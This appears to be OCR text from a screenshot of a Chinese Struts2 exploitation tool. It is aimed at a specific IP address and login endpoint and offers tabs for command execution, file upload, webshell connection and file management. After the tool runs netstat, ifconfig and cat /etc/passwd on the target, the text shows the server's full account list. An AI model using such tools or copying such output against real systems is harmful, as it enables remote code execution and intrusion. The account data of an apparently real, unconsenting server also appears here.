 目标: http://113.5.255.119:4380/DNReport/system/login!login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-
目标信息 执行命令 文件上传 连接小马 文件管理
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> ifconfig
==================================================================================================================================
★K8cmd-> cat /etc/passwd
==================================================================================================================================
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
oracle:x:500:500::/export/home/oracle:/bin/bash
probe:x:501:100::/export/home/probe:/bin/bash
dninms:x:502:100::/export/home/dninms:/bin/bash
admin:x:503:501::/export/home/admin:/bin/bash